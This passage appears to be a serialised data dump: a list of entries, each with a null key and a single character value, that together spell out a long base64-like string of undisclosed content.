{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, 